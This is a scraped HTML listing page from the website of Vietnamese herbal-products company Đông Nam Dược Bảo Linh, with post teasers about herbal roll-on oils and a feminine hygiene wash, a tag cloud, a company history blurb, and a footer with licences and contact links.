    <img width="1707" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201707%202560'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573.jpg 1707w, https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573-510x765.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573-768x1152.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573-1024x1536.jpg 1024w, https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573-1366x2048.jpg 1366w" data-lazy-sizes="(max-width: 1707px) 100vw, 1707px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573.jpg" /><noscript><img width="1707" height="2560" src="https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573.jpg 1707w, https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573-510x765.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573-768x1152.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573-1024x1536.jpg 1024w, https://baolinhco.com.vn/wp-content/uploads/z3440995100753_e88baf70c5df2e537a09c961da9c6573-1366x2048.jpg 1366w" sizes="(max-width: 1707px) 100vw, 1707px" /></noscript></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">22</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/bat-mi-bo-3-dau-bi-lan-thao-duoc-bao-linh-moi-duoc-ra-mat/" rel="bookmark" class="plain">Bật mí bộ 3 dầu bi lăn Thảo dược Bảo Linh mới được ra mắt</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/bat-mi-bo-3-dau-bi-lan-thao-duoc-bao-linh-moi-duoc-ra-mat/" rel="bookmark"><time class="entry-date published" datetime="2022-06-22T13:49:13+07:00">22/06/2022</time><time class="updated" datetime="2022-06-22T13:51:01+07:00">22/06/2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Chắc có lẽ không ai cho chúng ta không biết sản phẩm Bạch Hổ Hoạt Lạc Cao đã xuất hiện hơn 100 năm trên thị trường của công ty TNHH Đông Nam Dược Bảo Linh. Đi theo xu hướng trẻ trung của thế hệ mới, Công ty đã ra mắt bộ ba dầu bi lăn [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/bat-mi-bo-3-dau-bi-lan-thao-duoc-bao-linh-moi-duoc-ra-mat/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/bat-mi-bo-3-dau-bi-lan-thao-duoc-bao-linh-moi-duoc-ra-mat/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1720" class="post-1720 post type-post status-publish format-standard hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-thao-duoc-duoc-nhieu-nguoi-yeu-thich-nhat/" rel="bookmark" class="plain">Dung dịch vệ sinh phụ nữ thảo dược được nhiều người yêu thích nhất</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-thao-duoc-duoc-nhieu-nguoi-yeu-thich-nhat/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T13:57:36+07:00">12/04/2022</time><time class="updated" datetime="2022-04-23T17:55:01+07:00">23/04/2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>&nbsp; Cách chọn dung dịch vệ sinh phụ nữ  Đọc kỹ các thành phần có trong dung dịch vệ sinh Đầu tiên, bạn nên đọc kỹ các thành phần có trong sản phẩm và tham khảo các ý kiến từ các bác sĩ phụ khoa để biết được dung dịch vệ sinh nào là phù [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-thao-duoc-duoc-nhieu-nguoi-yeu-thich-nhat/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-thao-duoc-duoc-nhieu-nguoi-yeu-thich-nhat/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://baolinhco.com.vn/chia-se-kinh-nghiem/page/2/">2</a></li><li><a class="page-number" href="https://baolinhco.com.vn/chia-se-kinh-nghiem/page/3/">3</a></li><li><a class="page-number" href="https://baolinhco.com.vn/chia-se-kinh-nghiem/page/4/">4</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://baolinhco.com.vn/chia-se-kinh-nghiem/page/20/">20</a></li><li><a aria-label="Next" class="next page-number" href="https://baolinhco.com.vn/chia-se-kinh-nghiem/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>Giới thiệu</span></span><div class="is-divider small"></div>			<div class="textwidget"><p class="has-block tooltipstered">Tiền thân của Công ty là hiệu thuốc Đông Y với những phương thuốc gia truyền nổi tiếng tại thành phố Đà Nẵng từ giữa thập niên 30 của thế kỷ 20.</p>
<p>Công ty là đơn vị đầu tiên về Đông dược tại Việt Nam đã được cấp giấy chứng nhận GMP-WHO cho 02 dây chuyền sản xuất Cao xoa và Kem xoa vào năm 2005. Sản phẩm “Bạch Hổ Hoạt Lạc Cao” là sự kết tinh của việc áp dụng công nghệ hiện đại cho phương thuốc Y học cổ truyền Việt Nam.</p>
</div>
		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Bình luận</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://baolinhco.com.vn/tag/bai-the-duc-buoi-sang/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 8pt;" aria-label="bài thể dục buổi sáng (1 item)">bài thể dục buổi sáng</a>
<a href="https://baolinhco.com.vn/tag/binh-sat-khuan-tay-y-te/" class="tag-cloud-link tag-link-106 tag-link-position-2" style="font-size: 8pt;" aria-label="bình sát khuẩn tay y tế (1 item)">bình sát khuẩn tay y tế</a>
<a href="https://baolinhco.com.vn/tag/bach-ho/" class="tag-cloud-link tag-link-288 tag-link-position-3" style="font-size: 8pt;" aria-label="bạch hổ (1 item)">bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/bach-ho-hoat-lac-cao/" class="tag-cloud-link tag-link-289 tag-link-position-4" style="font-size: 8pt;" aria-label="bạch hổ hoạt lạc cao (1 item)">bạch hổ hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/bao-linh/" class="tag-cloud-link tag-link-296 tag-link-position-5" style="font-size: 8pt;" aria-label="bảo linh (1 item)">bảo linh</a>
<a href="https://baolinhco.com.vn/tag/cao-con-cop/" class="tag-cloud-link tag-link-302 tag-link-position-6" style="font-size: 8pt;" aria-label="cao con cọp (1 item)">cao con cọp</a>
<a href="https://baolinhco.com.vn/tag/cao-con-ho/" class="tag-cloud-link tag-link-301 tag-link-position-7" style="font-size: 8pt;" aria-label="cao con hổ (1 item)">cao con hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-gung-giam-mo-bung/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 8pt;" aria-label="cao gừng giảm mỡ bụng (1 item)">cao gừng giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/cao-ho-trang/" class="tag-cloud-link tag-link-303 tag-link-position-9" style="font-size: 8pt;" aria-label="cao hổ trắng (1 item)">cao hổ trắng</a>
<a href="https://baolinhco.com.vn/tag/cao-tiger-balm/" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 8pt;" aria-label="cao tiger balm (1 item)">cao tiger balm</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 22pt;" aria-label="cao xoa bóp (3 items)">cao xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-bach-ho/" class="tag-cloud-link tag-link-295 tag-link-position-12" style="font-size: 8pt;" aria-label="cao xoa bóp bạch hổ (1 item)">cao xoa bóp bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-xuong-khop/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 22pt;" aria-label="cao xoa bóp xương khớp (3 items)">cao xoa bóp xương khớp</a>
<a href="https://baolinhco.com.vn/tag/cham-soc-suc-khoe/" class="tag-cloud-link tag-link-297 tag-link-position-14" style="font-size: 8pt;" aria-label="chăm sóc sức khỏe (1 item)">chăm sóc sức khỏe</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-be/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 8pt;" aria-label="cách tắm bé (1 item)">cách tắm bé</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-cho-me-bau-sau-sinh/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 8pt;" aria-label="cách tắm cho mẹ bầu sau sinh (1 item)">cách tắm cho mẹ bầu sau sinh</a>
<a href="https://baolinhco.com.vn/tag/cong-dung-kem-nghe-bao-phu-khang/" class="tag-cloud-link tag-link-97 tag-link-position-17" style="font-size: 8pt;" aria-label="công dụng kêm nghệ Bảo Phu Khang (1 item)">công dụng kêm nghệ Bảo Phu Khang</a>
<a href="https://baolinhco.com.vn/tag/dau-con-ho/" class="tag-cloud-link tag-link-300 tag-link-position-18" style="font-size: 8pt;" aria-label="dầu con hổ (1 item)">dầu con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la/" class="tag-cloud-link tag-link-292 tag-link-position-19" style="font-size: 8pt;" aria-label="dầu cù là (1 item)">dầu cù là</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-bach-ho/" class="tag-cloud-link tag-link-294 tag-link-position-20" style="font-size: 8pt;" aria-label="dầu cù là bạch hổ (1 item)">dầu cù là bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-con-ho/" class="tag-cloud-link tag-link-293 tag-link-position-21" style="font-size: 8pt;" aria-label="dầu cù là con hổ (1 item)">dầu cù là con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-massage/" class="tag-cloud-link tag-link-299 tag-link-position-22" style="font-size: 8pt;" aria-label="dầu massage (1 item)">dầu massage</a>
<a href="https://baolinhco.com.vn/tag/dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-113 tag-link-position-23" style="font-size: 8pt;" aria-label="dầu tràm đuổi muỗi (1 item)">dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop/" class="tag-cloud-link tag-link-291 tag-link-position-24" style="font-size: 8pt;" aria-label="dầu xoa bóp (1 item)">dầu xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop-cho-nguoi-cao-tuoi/" class="tag-cloud-link tag-link-107 tag-link-position-25" style="font-size: 8pt;" aria-label="dầu xoa bóp cho người cao tuổi (1 item)">dầu xoa bóp cho người cao tuổi</a>
<a href="https://baolinhco.com.vn/tag/dung-cu-massage/" class="tag-cloud-link tag-link-298 tag-link-position-26" style="font-size: 8pt;" aria-label="dụng cụ massage (1 item)">dụng cụ massage</a>
<a href="https://baolinhco.com.vn/tag/gian-hang-online-dongnamduocbaolinh2020-da-xuat-hien-tren-shopee-roi-xem-ngay-https-shopee-vn-dongnamduocbaolinh2020vdb3smtt0-0-5/" class="tag-cloud-link tag-link-84 tag-link-position-27" style="font-size: 8pt;" aria-label="Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5 (1 item)">Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5</a>
<a href="https://baolinhco.com.vn/tag/giam-mo-bung/" class="tag-cloud-link tag-link-119 tag-link-position-28" style="font-size: 8pt;" aria-label="giảm mỡ bụng (1 item)">giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/hoat-lac-cao/" class="tag-cloud-link tag-link-290 tag-link-position-29" style="font-size: 8pt;" aria-label="hoạt lạc cao (1 item)">hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/kem-gung-tan-mo-bung/" class="tag-cloud-link tag-link-116 tag-link-position-30" style="font-size: 8pt;" aria-label="kem gừng tan mỡ bụng (1 item)">kem gừng tan mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/kem-massage-gung/" class="tag-cloud-link tag-link-115 tag-link-position-31" style="font-size: 8pt;" aria-label="kem massage gừng (1 item)">kem massage gừng</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe/" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 8pt;" aria-label="kem nghệ (1 item)">kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-mun-tham/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 8pt;" aria-label="kem nghệ trị mụn thâm (1 item)">kem nghệ trị mụn thâm</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-seo/" class="tag-cloud-link tag-link-98 tag-link-position-34" style="font-size: 8pt;" aria-label="kem nghệ trị sẹo (1 item)">kem nghệ trị sẹo</a>
<a href="https://baolinhco.com.vn/tag/kem-tan-mo-gung/" class="tag-cloud-link tag-link-118 tag-link-position-35" style="font-size: 8pt;" aria-label="kem tan mỡ gừng (1 item)">kem tan mỡ gừng</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau/" class="tag-cloud-link tag-link-83 tag-link-position-36" style="font-size: 8pt;" aria-label="tinh dầu (1 item)">tinh dầu</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-sa-duoi-muoi/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 8pt;" aria-label="tinh dầu sả đuổi muỗi (1 item)">tinh dầu sả đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-114 tag-link-position-38" style="font-size: 8pt;" aria-label="tinh dầu tràm đuổi muỗi (1 item)">tinh dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-be/" class="tag-cloud-link tag-link-87 tag-link-position-39" style="font-size: 8pt;" aria-label="tinh dầu tắm bé (1 item)">tinh dầu tắm bé</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-me/" class="tag-cloud-link tag-link-86 tag-link-position-40" style="font-size: 8pt;" aria-label="tinh dầu tắm mẹ (1 item)">tinh dầu tắm mẹ</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-duoi-muoi/" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 8pt;" aria-label="tinh dầu đuổi muỗi (1 item)">tinh dầu đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tri-mat-ngu/" class="tag-cloud-link tag-link-89 tag-link-position-42" style="font-size: 8pt;" aria-label="trị mất ngủ (1 item)">trị mất ngủ</a>
<a href="https://baolinhco.com.vn/tag/tac-dung-cua-kem-nghe/" class="tag-cloud-link tag-link-96 tag-link-position-43" style="font-size: 8pt;" aria-label="tác dụng của kem nghệ (1 item)">tác dụng của kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi/" class="tag-cloud-link tag-link-110 tag-link-position-44" style="font-size: 8pt;" aria-label="xịt đuổi muỗi (1 item)">xịt đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi-cho-be/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8pt;" aria-label="xịt đuổi muỗi cho bé (1 item)">xịt đuổi muỗi cho bé</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://baolinhco.com.vn/category/cao-xoa-bop/">Cao xoa bóp</a> (1)
</li>
	<li class="cat-item cat-item-304"><a href="https://baolinhco.com.vn/category/cham-soc-suc-khoe/">Chăm sóc sức khỏe</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://baolinhco.com.vn/category/tin-tuc/">Tin tức</a> (231)
</li>
	<li class="cat-item cat-item-85"><a href="https://baolinhco.com.vn/category/tuyen-dung/">TUYỂN DỤNG</a> (1)
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="7f5078e88df32179731a375173793d24" id="footer" class="footer-wrapper">

	
	<section data-rocket-location-hash="f1320a348aaf59d6ac8a275b0696fc0d" class="section dark" id="section_1294818766">
		<div class="section-bg fill" >
			<img width="1542" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201542%20292'%3E%3C/svg%3E" class="bg attachment- size-" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" /><noscript><img width="1542" height="292" src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" class="bg attachment- size-" alt="" decoding="async" /></noscript>						
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1582244540" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1582244540 {
  padding-top: 25px;
}
@media (min-width:550px) {
  #gap-1582244540 {
    padding-top: 40px;
  }
}
</style>
	</div>
	

<div class="row"  id="row-1587671636">


	<div id="col-1422237945" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1301020430">
								<div class="img-inner dark" >
			<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>						
					</div>
								
<style>
#image_1301020430 {
  width: 26%;
}
@media (min-width:550px) {
  #image_1301020430 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_1301020430 {
    width: 30%;
  }
}
</style>
	</div>
	

	<div id="gap-1823967909" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1823967909 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-3827677996" class="text">
		

<p><span style="font-size: 115%;"><strong>ĐÔNG NAM DƯỢC BẢO LINH</strong></span></p>
<p>Giấy chứng nhận ĐKKD số 0400386171 do Cục Thuế TP Đà Nẵng cấp ngày 2000-11-15</p>
<p>Giấy chứng nhận đủ điều kiện sản xuất mỹ phẩm số 15/ĐKSXMP do Sở Y tế cấp 03/02/2020<br /><br />Giấy chứng nhận đủ điều kiện kinh doanh dược số 1464/ĐKKDD-ĐNA do Sở Y tế cấp 02/03/2023</p>
		
<style>
#text-3827677996 {
  font-size: 0.95rem;
  line-height: 1.4;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-937667149" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1469702306">


	<div id="col-633513881" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THÔNG TIN</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/ve-chung-toi/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Về chúng tôi&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Về chúng tôi</span></a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/lien-he/"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Liên hệ</span></span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-bao-mat/"><span style="font-size: 12.96px;">Chính sách bảo mật</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-thanh-toan/"><span style="font-size: 90%;">Chính sách thanh toán</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Chính sách đổi trả</span></a></li>
</ul>
<p> </p>

		</div>
				
<style>
#col-633513881 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -40px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-633513881 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1573195476" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">LIÊN HỆ</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="mailto:businessbaolinh@gmail.com"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Email: &quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">Email:</span> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;businessbaolinh@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">businessbaolinh@gmail.com</span></a></span></li>
<li class="bullet-arrow"><a href="tel:+84839282828"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ: 05113895749&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">SĐT: 0839.28.28.28 - 0236.39.31.988</span></span></a></li>
<li class="bullet-arrow"><a href="https://goo.gl/maps/t4Z4gvQaGm1pxLCP8"><span style="font-size: 90%;">Địa chỉ: Lô 32 KCN Đà Nẵng, Phường An Hải, Thành phố Đà Nẵng, Việt Nam.</span></a></li>
</ul>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2063035079">
		<a class="" href="http://online.gov.vn/Home/WebDetails/122369" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" /><noscript><img width="600" height="227" src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_2063035079 {
  width: 55%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1573195476 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1573195476 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1612791959" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THEO DÕI</span></h4>
<div class="social-icons follow-icons" style="font-size:110%"><a href="https://www.facebook.com/baolinhco" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dong_nam_duoc_bao_linh/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@baolinhofficial" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

<div class="row"  id="row-988935465">


	<div id="col-300816342" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://tiki.vn/cua-hang/bao-linh-official" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1162214767">
		<a class="" href="https://shopee.vn/dongnamduocbaolinh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="764" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" /><noscript><img width="764" height="800" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1162214767 {
  width: 84%;
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-300816342 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1068289664" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
